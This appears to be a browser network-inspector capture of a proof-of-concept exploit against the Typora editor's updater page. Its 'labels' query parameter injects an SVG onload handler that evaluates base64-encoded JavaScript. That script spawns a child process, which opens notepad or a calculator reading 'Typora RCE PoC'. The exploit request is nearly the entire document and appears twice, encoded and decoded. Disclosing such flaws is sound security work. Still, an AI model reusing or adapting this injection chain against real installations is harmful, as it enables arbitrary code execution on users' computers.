 updater.html?curVersion=111&newVersion=...
dev_release.html
General
Request URL: typora://resources/app/updater/updater.html?curVersion=111&newVersion=222&releaseNo
teLink=333&hideAutoUpdates=false&labels=[%22%22,%22%3csvg%2fonload=top.eval(atob('cmVxbm9kZSgnY
2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ25vdGVwYWQgd3d3LmV4cHBvYy5vcmcnLCBMaW51eDogJ2dub21lLWNh
bGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))><%2
fsvg>%22,%22%22,%22%22,%22%22,%22%22]
Request Method: GET
Status Code: 200 OK
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Access-Control-Allow-Origin: *
Request Headers
Provisional headers are shown
Upgrade-Insecure-Requests: 1
Query String Parameters view source view URL encoded
curVersion: 111
newVersion: 222
releaseNoteLink: 333
hideAutoUpdates: false
labels: ["","<svg/onload=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ25vd
GVwYWQgd3d3LmV4cHBvYy5vcmcnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtu
YXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))></svg>","","","",""]